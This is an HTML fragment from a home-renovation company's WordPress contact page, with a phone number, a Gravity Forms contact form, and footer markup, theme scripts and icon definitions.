																    </div>
	</div>
<!-- /module icon -->
<!-- module text -->
<div  class="module module-text tb_sluz410   " data-lazy="1">
        <div  class="tb_text_wrap">
    <h5>Call Us Today?</h5>
<h3><a href="tel:3477020713"><span data-story-id="story_e2074d5c7bde1e25445be3cf6ddabb8e" data-room-id="room_5bf4910210c2b2484aa4734708f0e464" data-timestamp="1638548967820" data-text="347 702 0713" data-userid="1346454928269803520" data-orgid="1346454929150607360">347 702 0713</span></a></h3>    </div>
</div>
<!-- /module text -->	        </div>
	    	</div>
		    </div>
	</div><!-- /themify_builder_sub_row -->
		        </div>
	    	</div>
		    </div>
	    <!-- /row_inner -->
	</div>
	<!-- /module_row -->
		<!-- module_row -->
	<div  data-css_id="r2kf62" data-lazy="1" class="module_row themify_builder_row fullwidth tb_r2kf62 tf_clearfix" >
	    		<div class="row_inner col_align_top gutter-none col-count-1 tf_box tf_w tf_rel">
			<div  data-lazy="1" class="module_column tb-column col-full first tb_z75u81 tf_box">
			    	        <div class="tb-column-inner tf_box tf_w">
		    	<div  data-lazy="1" class="module_subrow themify_builder_sub_row repeat tb_176n82 tf_w tf_clearfix">
	    		<div class="subrow_inner col_align_top gutter-none col-count-1 tf_box tf_w">
			<div  data-lazy="1" class="sub_column module_column tf_box col-full first tb_kfiz83 repeat" > 
	    	    	        <div class="tb-column-inner tf_box tf_w">
		    <!-- module widget -->
<div  class="module module-widget tb_t3a8174  repeat" data-lazy="1">
	<div class="widget gform_widget"><h2 class="widgettitle">Contact Us</h2><link rel="preload" href="https://startingoverrenovations.com/wp-content/plugins/gravityforms/css/basic.min.css?ver=2.5.16" as="style" /><link rel='stylesheet' id='gform_basic-css' href='https://startingoverrenovations.com/wp-content/plugins/gravityforms/css/basic.min.css?ver=2.5.16' media='all' />
<link rel="preload" href="https://startingoverrenovations.com/wp-content/plugins/gravityforms/css/theme-ie11.min.css?ver=2.5.16" as="style" /><link rel='stylesheet' id='gform_theme_ie11-css' href='https://startingoverrenovations.com/wp-content/plugins/gravityforms/css/theme-ie11.min.css?ver=2.5.16' media='all' />
<link rel="preload" href="https://startingoverrenovations.com/wp-content/plugins/gravityforms/css/theme.min.css?ver=2.5.16" as="style" /><link rel='stylesheet' id='gform_theme-css' href='https://startingoverrenovations.com/wp-content/plugins/gravityforms/css/theme.min.css?ver=2.5.16' media='all' />
<script src="https://startingoverrenovations.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://startingoverrenovations.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://startingoverrenovations.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://startingoverrenovations.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://startingoverrenovations.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.5.16" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/startingoverrenovations.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/startingoverrenovations.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://startingoverrenovations.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.5.16" id="gform_gravityforms-js"></script>
<script src="https://startingoverrenovations.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://startingoverrenovations.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script defer='defer' src="https://startingoverrenovations.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.5.16" id="gform_datepicker_legacy-js"></script>
<script defer='defer' src="https://startingoverrenovations.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.5.16" id="gform_datepicker_init-js"></script>
<script defer='defer' src="https://startingoverrenovations.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.5.16" id="gform_masked_input-js"></script>
<script defer='defer' src="https://startingoverrenovations.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.5.16" id="gform_placeholder-js"></script>
<script type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});</script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/contact-us/' novalidate>
                        <div class='gform_body gform-body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><fieldset id="field_1_1" class="gfield gfield_contains_required field_sublabel_hidden_label field_description_below gfield_visibility_visible" ><legend class='gfield_label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'   placeholder='First'  />
                                                    <label for='input_1_1_3' class='hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'   placeholder='Last'  />
                                                    <label for='input_1_1_6' class='hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_1_2" class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_2' >Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></div><div id="field_1_3" class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_3' >Phone</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='large'    aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--width-full field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_4' >Project Title</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_1_4' type='text' value='' class='large'      aria-invalid="false"   /> </div></div><div id="field_1_5" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_5' >Details</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea large'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_1_10" class="gfield gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible" ></div><div id="field_1_6" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><label class='gfield_label' for='input_1_6' >Date</label><div class='ginput_container ginput_container_date'>
                            <input name='input_6' id='input_1_6' type='text' value='' class='datepicker mdy datepicker_no_icon gdatepicker-no-icon'   placeholder='mm/dd/yyyy' aria-describedby="input_1_6_date_format" aria-invalid="false" />
                            <span id='input_1_6_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_1_6' class='gform_hidden' value='https://startingoverrenovations.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></div><fieldset id="field_1_7" class="gfield field_sublabel_below field_description_below gfield_visibility_visible" ><legend class='gfield_label gfield_label_before_complex'  >Time</legend><div class="ginput_complex">
                        <div class='gfield_time_hour ginput_container ginput_container_time' id='input_1_7'>
                            <input type='number' maxlength='2' name='input_7[]' id='input_1_7_1' value=''  min='0' max='12' step='1'  placeholder='HH' aria-required='false'   /> 
                            <label class='hour_label screen-reader-text' for='input_1_7_1' >Hours</label>
                        </div>
                        <div class="below hour_minute_colon">:</div>
                        <div class='gfield_time_minute ginput_container ginput_container_time'>
                            <input type='number' maxlength='2' name='input_7[]' id='input_1_7_2' value=''  min='0' max='59' step='1'  placeholder='MM' aria-required='false'  />
                            <label class='minute_label screen-reader-text' for='input_1_7_2' >Minutes</label>
                        </div>
                        <div class='gfield_time_ampm ginput_container ginput_container_time below' >
                                
                                <select name='input_7[]' id='input_1_7_3'  >
                                    <option value='am' >AM</option>
                                    <option value='pm' >PM</option>
                                </select> 
                           </div>
                    </div></fieldset></div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjAyNmY1YmU1OTQwNTNlNzUzOGJjMDI1NTdmYTA1ZjIyIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div></div></div>
<!-- /module widget -->
	        </div>
	    	</div>
		    </div>
	</div><!-- /themify_builder_sub_row -->
		        </div>
	    	</div>
		    </div>
	    <!-- /row_inner -->
	</div>
	<!-- /module_row -->
	</div>
<!--/themify_builder_content-->	    
	    	    <!-- /comments -->
	</div>
	<!-- /.post-content -->
					</div>
				<!-- /.type-page -->
				    </main>
    <!-- /content -->
    </div>
<!-- /layout-container -->
    </div><!-- /body -->
<div class="back-top tf_textc tf_clearfix back-top-float back-top-hide"><div class="arrow-up"><a aria-label="Back to top" href="#header"><span class="screen-reader-text">Back To Top</span></a></div></div></div><!-- /#pagewrap -->
<!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/themify-ultra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- hook content: wp_footer --><div class="tb_layout_part_wrap tf_w">
<!--themify_builder_content-->
    <div  class="themify_builder_content themify_builder_content-103 themify_builder not_editable_builder" data-postid="103">
        	<!-- module_row -->
	<div  data-css_id="0rzt620" data-lazy="1" class="module_row themify_builder_row repeat fullwidth tb_0rzt620 tf_clearfix" >
	    		<div class="row_inner col_align_middle gutter-none col-count-1 tf_box tf_w tf_rel"  data-basecol="1" data-col_tablet="tablet-full">
			<div  data-lazy="1" class="module_column tb-column col-full first tb_j4mv621 repeat tf_box">
			    	        <div class="tb-column-inner tf_box tf_w">
		    <!-- module image -->
<div  class="module module-image tb_715r968   image-top tf_mw" data-lazy="1">
        <div class="image-wrap tf_rel tf_mw">
		    <img src="data:image/svg+xml;charset=UTF-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22400%22%20height%3D%22113%22%3E%3Cg%20fill%3D%22%23be4153%22%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%2F%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%20fill%3D%22%23d9dadf%22%20x%3D%22133%22%2F%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%20fill%3D%22%23dadbe0%22%20x%3D%22266%22%2F%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%20fill%3D%22%23c23d4e%22%20y%3D%2228%22%2F%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%20fill%3D%22%23d7dadf%22%20x%3D%22133%22%20y%3D%2228%22%2F%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%20fill%3D%22%23dadbe0%22%20x%3D%22266%22%20y%3D%2228%22%2F%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%20fill%3D%22%23c24153%22%20y%3D%2256%22%2F%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%20fill%3D%22%23d0d3da%22%20x%3D%22133%22%20y%3D%2256%22%2F%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%20fill%3D%22%23e1e2e7%22%20x%3D%22266%22%20y%3D%2256%22%2F%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%20fill%3D%22%23c34050%22%20y%3D%2284%22%2F%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%20fill%3D%22%23d7dae1%22%20x%3D%22133%22%20y%3D%2284%22%2F%3E%3Crect%20width%3D%22133%22%20height%3D%2228%22%20fill%3D%22%23d8dbe0%22%20x%3D%22266%22%20y%3D%2284%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" loading="lazy" data-lazy="1" decoding="async" data-tf-src="https://startingoverrenovations.com/wp-content/uploads/2021/12/logo-1024x291-400x113.jpg" width="400" height="113" class="tf_svg_lazy wp-post-image wp-image-32" title="logo" alt="logo" data-tf-srcset="https://startingoverrenovations.com/wp-content/uploads/2021/12/logo-1024x291-400x113.jpg 400w, https://startingoverrenovations.com/wp-content/uploads/2021/12/logo-300x85.jpg 300w, https://startingoverrenovations.com/wp-content/uploads/2021/12/logo-1024x291.jpg 1024w, https://startingoverrenovations.com/wp-content/uploads/2021/12/logo-768x218.jpg 768w, https://startingoverrenovations.com/wp-content/uploads/2021/12/logo.jpg 1281w" data-tf-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img decoding="async" data-tf-not-load src="https://startingoverrenovations.com/wp-content/uploads/2021/12/logo-1024x291-400x113.jpg" width="400" height="113" class="wp-post-image wp-image-32" title="logo" alt="logo" srcset="https://startingoverrenovations.com/wp-content/uploads/2021/12/logo-1024x291-400x113.jpg 400w, https://startingoverrenovations.com/wp-content/uploads/2021/12/logo-300x85.jpg 300w, https://startingoverrenovations.com/wp-content/uploads/2021/12/logo-1024x291.jpg 1024w, https://startingoverrenovations.com/wp-content/uploads/2021/12/logo-768x218.jpg 768w, https://startingoverrenovations.com/wp-content/uploads/2021/12/logo.jpg 1281w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>	
		</div>
	<!-- /image-wrap -->
    
    	</div>
<!-- /module image --><!-- module icon -->
<div  class="module module-icon tb_ls4l621  large none icon_horizontal tf_textc" data-lazy="1">
    	    <div class="module-icon-item tf_inline_b">
							<a href="#" rel="noopener" target="_blank">
																	<em class="ui tf_vmiddle tf_textc tf_box "><svg  aria-hidden="true" class="tf_fa tf-ti-facebook"><use href="#tf-ti-facebook"></use></svg></em>
																			</a>
				    </div>
		    <div class="module-icon-item tf_inline_b">
							<a href="https://www.instagram.com/llcstartingover/" rel="noopener" target="_blank">
																	<em class="ui tf_vmiddle tf_textc tf_box "><svg  aria-hidden="true" class="tf_fa tf-ti-instagram"><use href="#tf-ti-instagram"></use></svg></em>
																			</a>
				    </div>
	</div>
<!-- /module icon -->
	<div  data-lazy="1" class="module_subrow themify_builder_sub_row repeat tb_j9uj622 tf_w tf_clearfix">
	    		<div class="subrow_inner col_align_top gutter-none col-count-3 tf_box tf_w">
			<div  data-lazy="1" class="sub_column module_column tf_box col4-1 first tb_n4ta623"> 
	    	    	</div>
		<div  data-lazy="1" class="sub_column module_column tf_box col4-2 middle tb_j60f623"> 
	    	    	        <div class="tb-column-inner tf_box tf_w">
		    <!-- module text -->
<div  class="module module-text tb_gtv8623   " data-lazy="1">
        <div  class="tb_text_wrap">
    <div class="copyright col-sm-6 col-xs-12 text-left">
<p>Copyright © <a href="https://startingoverrenovations.com/">startingoverrenovations.com</a> 2022 All right reserved.</p>
</div>    </div>
</div>
<!-- /module text -->	        </div>
	    	</div>
		<div  data-lazy="1" class="sub_column module_column tf_box col4-1 last tb_4kab624"> 
	    	    	</div>
		    </div>
	</div><!-- /themify_builder_sub_row -->
		        </div>
	    	</div>
		    </div>
	    <!-- /row_inner -->
	</div>
	<!-- /module_row -->
	    </div>
<!--/themify_builder_content-->
</div>
<!-- /hook content: wp_footer -->            <!--googleoff:all-->
            <!--noindex-->
            <script type="text/template" id="tf_vars">
            var themifyScript = {"headerType":"header-none","sticky_header":"","pageLoaderEffect":"","infiniteEnable":"0"};
var tbLocalScript = {"builder_url":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder","js_modules":{"b":{"u":"/js/themify.builder.script.min.js","v":"5.6.7"},"sh":{"u":"/js/themify.scroll-highlight.min.js","v":"5.6.7"},"sty":{"u":"sticky.min.js","v":"5.6.7"}},"breakpoints":{"tablet_landscape":[769,1024],"tablet":[601,768],"mobile":600},"scrollHighlight":{"speed":900.01},"addons":{"bgzs":{"match":".builder-zoom-scrolling","js":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/bgzoom_scroll.js"},"bgzm":{"match":".builder-zooming","js":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/bgzoom.js"},"p":{"match":".builder-parallax-scrolling","js":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/parallax.js"},"fwv":{"match":"[data-tbfullwidthvideo]","js":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/fullwidthvideo.js"},"bgs":{"selector":":scope>.tb_slider","js":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/backgroundSlider.js"},"rd":{"selector":".module-text-more","js":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/readMore.js"},"cl":{"selector":"[data-tb_link]","js":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/clickableComponent.js"},"fr":{"match":".tb_row_frame_wrap","css":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/css/modules/frames.css"},"bgz":{"match":".themify-bg-zoom","css":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/css/modules/bg-zoom.css"},"cv":{"selector":".builder_row_cover","css":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/css/modules/cover.css"},"menu":{"js":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/themify-builder/js/modules/menu.js"}}};
var themify_vars = {"version":"5.6.7","url":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify","wp":"6.8.3","ajax_url":"https://startingoverrenovations.com/wp-admin/admin-ajax.php","includesURL":"https://startingoverrenovations.com/wp-includes/","emailSub":"Check this out!","nop":"Sorry, no posts found.","lightbox":{"i18n":{"tCounter":"%curr% of %total%"}},"s_v":"5.3.9","js_modules":{"fxh":{"u":"fixedheader.min.js","v":"5.6.7"},"lb":{"u":"lightbox.min.js","v":"5.6.7"},"gal":{"u":"themify.gallery.min.js","v":"5.6.7"},"sw":{"u":"swiper/swiper.min.js","v":"5.6.7"},"tc":{"u":"themify.carousel.min.js","v":"5.6.7"},"map":{"u":"map.min.js","v":"5.6.7"},"at":{"u":"autoTiles.min.js","v":"5.6.7"},"iso":{"u":"isotop.min.js","v":"5.6.7"},"is":{"u":"jquery.isotope.min.js","v":"5.6.7"},"inf":{"u":"infinite.min.js","v":"5.6.7"},"lax":{"u":"lax.min.js","v":"5.6.7"},"lx":{"u":"themify.lax.min.js","v":"5.6.7"},"video":{"u":"video-player.min.js","v":"5.6.7"},"audio":{"u":"audio-player.min.js","v":"5.6.7"},"side":{"u":"themify.sidemenu.min.js","v":"5.6.7"},"edge":{"u":"edge.Menu.min.js","v":"5.6.7"},"wow":{"u":"tf_wow.min.js","v":"5.6.7"},"sharer":{"u":"sharer.min.js","v":"5.6.7"},"mega":{"u":"/megamenu/js/themify.mega-menu.min.js","v":"5.6.7"},"drop":{"u":"themify.dropdown.min.js","v":"5.6.7"},"wc":{"u":"wc.min.js","v":"5.6.7"},"as":{"u":"ajax-search.min.js","v":"5.6.7"},"t":{"u":"tooltip.min.js","v":"5.6.7"},"stb":{"u":"sticky-buy.min.js","v":"5.6.7"},"wcacc":{"u":"wc-accordion-tabs.min.js","v":"5.6.7"}},"css_modules":{"sw":{"u":"swiper/swiper.min.css","v":"5.6.7"},"an":{"u":"animate.min.css","v":"5.6.7"},"video":{"u":"video.min.css","v":"5.6.7"},"audio":{"u":"audio.min.css","v":"5.6.7"},"drop":{"u":"dropdown.min.css","v":"5.6.7"},"lb":{"u":"lightbox.min.css","v":"5.6.7"},"t":{"u":"tooltip.min.css","v":"5.6.7"},"mega":{"u":"/megamenu/css/megamenu.min.css","v":"5.6.7"},"stb":{"u":"sticky-buy.min.css","v":"5.6.7"}},"menu_tooltips":[],"is_min":"1","wp_embed":"https://startingoverrenovations.com/wp-includes/js/wp-embed.min.js","sw":{"site_url":"https://startingoverrenovations.com","plugins_url":"plugins","sw_refresh":true},"theme_v":"5.7.4","theme_js":"https://startingoverrenovations.com/wp-content/themes/themify-ultra/js/themify.script.min.js","theme_url":"https://startingoverrenovations.com/wp-content/themes/themify-ultra","menu_point":"900","done":{"tb_parallax":true,"tb_image":true,"tb_image_center":true,"tb_menu":true,"tb_menu_fullwidth":true,"tb_tb_default_color":true,"tb_style":true,"tb_text":true,"tb_image_top":true,"tb_icon":true,"tb_black":true}};            </script>
            <!--/noindex-->
            <!--googleon:all-->
            <script nomodule defer src="https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/js/modules/fallback.min.js?ver=5.6.7"></script>
            <script defer="defer" src="https://startingoverrenovations.com/wp-content/themes/themify-ultra/themify/js/main.min.js?ver=5.6.7" id="themify-main-script-js"></script>
<script src="https://startingoverrenovations.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://startingoverrenovations.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://startingoverrenovations.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<svg id="tf_svg" style="display:none"><defs><symbol id="tf-fab-facebook" viewBox="0 0 17 32"><path d="M13.5 5.313q-1.125 0-1.781.375t-.844.938-.188 1.438v3.938H16l-.75 5.688h-4.563v14.313H4.812V17.69H-.001v-5.688h4.813v-4.5q0-3.563 2-5.531T12.125.002q2.688 0 4.375.25v5.063h-3z"></path></symbol><symbol id="tf-fab-instagram" viewBox="0 0 32 32"><path d="M14 8.813q3 0 5.094 2.094t2.094 5.094-2.094 5.094T14 23.189t-5.094-2.094-2.094-5.094 2.094-5.094T14 8.813zm0 11.875q1.938 0 3.313-1.375T18.688 16t-1.375-3.313T14 11.312t-3.313 1.375T9.312 16t1.375 3.313T14 20.688zM23.125 8.5q0 .688-.469 1.188t-1.156.5-1.188-.5-.5-1.188.5-1.156 1.188-.469 1.156.469.469 1.156zm4.813 1.75q.063 1.688.063 5.75t-.063 5.75q-.188 3.813-2.281 5.906t-5.906 2.219q-1.688.125-5.75.125t-5.75-.125q-3.813-.188-5.875-2.25-.813-.75-1.313-1.75t-.719-1.938-.219-2.188Q0 20.061 0 15.999t.125-5.813q.188-3.75 2.25-5.813Q4.438 2.248 8.25 2.06q1.688-.063 5.75-.063t5.75.063q3.813.188 5.906 2.281t2.281 5.906zm-3 14q.188-.5.313-1.281t.188-1.875.063-1.781v-6.625l-.063-1.781-.188-1.875-.313-1.281q-.75-1.938-2.688-2.688-.5-.188-1.281-.313t-1.875-.188-1.75-.063h-6.656l-1.781.063-1.875.188-1.281.313q-1.938.75-2.688 2.688-.188.5-.313 1.281t-.188 1.875-.063 1.75v6l.031 1.531.094 1.594.188 1.344.25 1.125q.813 1.938 2.688 2.688.5.188 1.281.313t1.875.188 1.75.063h6.656l1.781-.063 1.875-.188 1.281-.313q1.938-.813 2.688-2.688z"></path></symbol><symbol id="tf-ti-location-pin" viewBox="0 0 32 32"><path d="M16 .938c5.688 0 10.375 4.625 10.375 10.375 0 8.188-9.25 18.938-9.688 19.438l-.688.813-.688-.813c-.438-.5-9.688-11.25-9.688-19.438 0-5.75 4.688-10.375 10.375-10.375zm0 27.687c2.188-2.688 8.5-11.063 8.5-17.313 0-4.688-3.813-8.5-8.5-8.5s-8.5 3.813-8.5 8.5c0 6.25 6.313 14.625 8.5 17.313zm0-22.687c3.125 0 5.625 2.5 5.625 5.625s-2.5 5.625-5.625 5.625-5.625-2.5-5.625-5.625 2.5-5.625 5.625-5.625zm0 9.375c2.063 0 3.75-1.688 3.75-3.75s-1.688-3.75-3.75-3.75-3.75 1.688-3.75 3.75 1.688 3.75 3.75 3.75z"></path></symbol><symbol id="tf-ti-email" viewBox="0 0 32 32"><path d="M0 3.75h32v24.5H0V3.75zM16 18.5L29 5.625H3zM10.813 16L1.875 7.187v17.625zm1.375 1.375l-9.125 9h25.688l-9-8.938-3.75 3.688zm8.875-1.25L30.126 25V7.187z"></path></symbol><symbol id="tf-ti-mobile" viewBox="0 0 32 32"><path d="M23.5 0c1.563 0 2.875 1.25 2.875 2.813v26.375c0 1.563-1.313 2.813-2.875 2.813h-15c-1.563 0-2.875-1.25-2.875-2.813V2.813C5.625 1.25 6.938 0 8.5 0h15zm-15 1.875c-.563 0-1 .438-1 .938v2.813h17V2.813c0-.5-.438-.938-1-.938h-15zm16 5.625h-17v15.063h17V7.5zm-1 22.625c.563 0 1-.438 1-.938v-4.688h-17v4.688c0 .5.438.938 1 .938h15zm-6.562-2.812c0-.563-.438-.938-.938-.938s-.938.375-.938.938c0 .5.438.938.938.938s.938-.438.938-.938z"></path></symbol><symbol id="tf-ti-facebook" viewBox="0 0 32 32"><path d="M23.438 10.5h-5V7.75c0-1.438.188-2.25 2.25-2.25h2.75V0H19c-5.313 0-7.125 2.688-7.125 7.188v3.313H8.562v5.5h3.313v16h6.563v-16h4.438z"></path></symbol><symbol id="tf-ti-instagram" viewBox="0 0 32 32"><path d="M24.5 0C28.625 0 32 3.375 32 7.5v17c0 4.125-3.375 7.5-7.5 7.5h-17C3.375 32 0 28.625 0 24.5v-17C0 3.375 3.375 0 7.5 0h17zm5.625 24.5V13.187h-6.063c.563 1.125.875 2.375.875 3.75 0 4.938-4 8.938-8.938 8.938s-8.938-4-8.938-8.938c0-1.375.313-2.625.875-3.75H1.873V24.5c0 3.063 2.563 5.625 5.625 5.625h17c3.063 0 5.625-2.563 5.625-5.625zm-7.062-7.562c0-3.875-3.188-7.063-7.063-7.063s-7.063 3.188-7.063 7.063 3.188 7.063 7.063 7.063 7.063-3.188 7.063-7.063zm-.188-5.625h7.25V7.5c0-3.063-2.563-5.625-5.625-5.625h-17c-3.063 0-5.625 2.563-5.625 5.625v3.813h7.25C10.75 9.313 13.25 8 16 